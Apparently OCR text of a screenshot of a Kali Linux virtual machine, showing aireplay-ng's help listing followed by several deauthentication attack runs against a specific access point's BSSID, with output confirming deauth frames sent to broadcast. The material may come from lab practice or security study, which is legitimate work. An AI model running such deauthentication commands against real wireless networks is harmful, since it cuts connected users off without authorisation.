 2020.4 - VMware Workstation
File Edit View VM Tabs Help
Home Debian 8.x 64-bit 2020.4
root@kali: /home/... kali 06:41 PM
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali root@kali: /home/kali kali@kali: ~
--interactive : interactive frame selection (-2)
--arpreplay : standard ARP-request replay (-3)
--chopchop : decrypt/chopchop WEP packet (-4)
--fragment : generates valid keystream (-5)
--caffe-latte : query a client for new IVs (-6)
--cfrag : fragments against a client (-7)
--migmode : attacks WPA migration mode (-8)
--test : tests injection and quality (-9)
--help : Displays this usage screen
┌──(root💀kali)-[/home/kali]
└─# aireplay-ng --deauth 7 -a 60:32:B1:0F:CB:20 wlan0 1 ⨯
18:37:52 Waiting for beacon frame (BSSID: 60:32:B1:0F:CB:20) on channel 10
18:37:52 wlan0 is on channel 10, but the AP uses channel 9
┌──(root💀kali)-[/home/kali]
└─# aireplay-ng --deauth 7 -a 60:32:B1:0F:CB:20 wlan0 1 ⨯
18:40:10 Waiting for beacon frame (BSSID: 60:32:B1:0F:CB:20) on channel 9
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
18:40:11 Sending DeAuth (code 7) to broadcast -- BSSID: [60:32:B1:0F:CB:20]
18:40:11 Sending DeAuth (code 7) to broadcast -- BSSID: [60:32:B1:0F:CB:20]
18:40:12 Sending DeAuth (code 7) to broadcast -- BSSID: [60:32:B1:0F:CB:20]
18:40:12 Sending DeAuth (code 7) to broadcast -- BSSID: [60:32:B1:0F:CB:20]
18:40:12 Sending DeAuth (code 7) to broadcast -- BSSID: [60:32:B1:0F:CB:20]
18:40:13 Sending DeAuth (code 7) to broadcast -- BSSID: [60:32:B1:0F:CB:20]
18:40:13 Sending DeAuth (code 7) to broadcast -- BSSID: [60:32:B1:0F:CB:20]
┌──(root💀kali)-[/home/kali]
└─# aireplay-ng --deauth 7 -a 60:32:B1:0F:CB:20 wlan0
18:40:32 Waiting for beacon frame (BSSID: 60:32:B1:0F:CB:20) on channel 9
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
18:40:32 Sending DeAuth (code 7) to broadcast -- BSSID: [60:32:B1:0F:CB:20]
18:40:32 Sending DeAuth (code 7) to broadcast -- BSSID: [60:32:B1:0F:CB:20]
18:40:33 Sending DeAuth (code 7) to broadcast -- BSSID: [60:32:B1:0F:CB:20]
18:40:33 Sending DeAuth (code 7) to broadcast -- BSSID: [60:32:B1:0F:CB:20]
18:40:34 Sending DeAuth (code 7) to broadcast -- BSSID: [60:32:B1:0F:CB:20]
18:40:34 Sending DeAuth (code 7) to broadcast -- BSSID: [60:32:B1:0F:CB:20]
18:40:35 Sending DeAuth (code 7) to broadcast -- BSSID: [60:32:B1:0F:CB:20]
┌──(root💀kali)-[/home/kali]
└─#
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
34°C
Partly sunny